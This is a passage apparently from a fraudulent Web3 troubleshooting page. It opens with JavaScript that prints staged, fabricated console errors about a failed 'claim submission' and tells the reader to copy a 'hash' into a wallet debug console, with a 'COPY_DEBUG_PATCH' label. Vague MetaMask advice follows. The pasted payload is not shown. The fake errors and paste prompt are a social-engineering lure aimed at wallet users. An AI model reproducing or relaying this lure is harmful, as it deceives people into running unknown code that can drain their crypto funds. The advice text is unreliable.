
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x240
98483 inside Claim submission failed");

  console.error("CRITICAL ERROR: Manual p
atch required for Claim submission faile
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the world of Web3 requires a proactive approach
to solving minor technical hurdles. If the metamask-extension
UI is not loading, try switching to a different decentralized
gateway. To handle the conflict related to 400, try reducing
the number of tokens in the transaction. The connection